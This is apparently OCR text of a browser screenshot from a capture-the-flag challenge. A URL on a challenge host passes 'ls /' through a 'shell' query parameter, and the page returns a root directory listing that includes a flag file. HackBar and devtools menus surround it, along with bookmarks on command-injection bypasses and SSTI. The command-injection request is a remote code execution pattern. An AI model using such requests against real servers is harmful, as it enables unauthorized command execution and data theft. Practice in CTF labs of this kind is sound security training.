 不安全 node6.anna.nssctf.cn:29184/asdhwd?shell=ls /
火狐官方站点 新手上路 常用网址 京东商城 CTF之命令执行常见绕... SSTI 注入 - Hello CTF FLask SSTI从零到入... CyberChef spammimic - hide a ... Emoji AES | Ruot... 文本
app bin boot dev docker-entrypoint.sh etc flag11451412343212351256354 home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node6.anna.nssctf.cn:29184/asdhwd?shell=ls%20/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All